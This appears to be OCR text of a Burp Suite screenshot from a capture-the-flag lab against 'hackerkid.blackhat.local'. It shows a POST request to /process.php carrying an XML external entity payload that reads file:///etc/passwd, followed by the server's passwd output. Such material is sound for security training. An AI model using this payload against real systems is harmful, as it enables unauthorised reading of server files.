 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 Content-Length: 195
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://hackerkid.blackhat.local
8 Referer: http://hackerkid.blackhat.local/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: user=
"2|1:0|10:1643837711|4:user|8:c2FrZXQ=|77e9a0189b812
8aaf743bd181a120cf2d39eee007bd86334b4d4349bd9dfac9b"
; incorrect=
"2|1:0|10:1643837711|9:incorrect|4:MA==|885bf21d50db
5c1ef7d57dc191702093a5dab0c77d9b30947ac3de22a12fc591
"
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE root [<!ENTITY test SYSTEM
'file:///etc/passwd'>]>S
16 <root>
<name>
aaaa
</name>
<tel>
aaa
</tel>
<email>
17 &test;
18 </email>
<password>
aaa
</password>
</root>
37 avahi-autoipd:x:109:116:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
38 usbmux:x:110:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
39 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nolog
in
40 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sb
in/nologin
41 cups-pk-helper:x:113:120:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 speech-dispatcher:x:114:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false
43 avahi:x:115:121:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
44 kernoops:x:116:65534:Kernel Oops Tracking
Daemon,,,:/:/usr/sbin/nologin
45 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
46 nm-openvpn:x:118:124:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
47 hplip:x:119:7:HPLIP system
user,,,:/run/hplip:/bin/false
48 whoopsie:x:120:125::/nonexistent:/bin/false
49 colord:x:121:126:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
50 geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologi
n
51 pulse:x:123:128:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin
52 gnome-initial-setup:x:124:65534::/run/gnome-initial-
setup/:/bin/false
53 gdm:x:125:130:Gnome Display
Manager:/var/lib/gdm3:/bin/false
54 saket:x:1000:1000:Ubuntu,,,:/home/saket:/bin/bash
55 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
56 bind:x:126:133::/var/cache/bind:/usr/sbin/nologin
57
58 is not available !!!
Search... 0 matches
Search... 0 matches
Done